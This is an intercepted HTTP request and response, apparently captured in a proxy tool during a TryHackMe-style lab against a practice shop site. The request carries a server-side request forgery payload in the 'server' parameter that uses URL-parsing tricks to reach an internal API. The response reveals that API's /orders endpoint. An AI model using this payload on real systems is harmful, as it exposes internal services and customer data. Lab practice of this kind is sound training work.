 Request
Pretty Raw Hex \n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 99
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Sec-GPC: 1
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://nahamstore.thm
11 Referer: http://nahamstore.thm/product?id=1&name=Hoodie+%2B+Tee
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=b1c91fb08b2bc26326cc851f8cf60cb8; token=
b41b8f7a21b27a5e0462001122ed5459
14 Connection: keep-alive
15
16 product_id=1&server=
stock.nahamstore.thm%20%26%40internal-api.nahamstore.thm%23%20%40naham
store.thm
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 05 Feb 2025 09:15:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=b1c91fb08b2bc26326cc851f8cf60cb8; expires=Wed,
05-Feb-2025 10:15:23 GMT; Max-Age=3600; path=/
7 Content-Length: 65
8
9 {"server":"internal-api.nahamstore.com","endpoints":["\/orders"]}
Search 0 highlights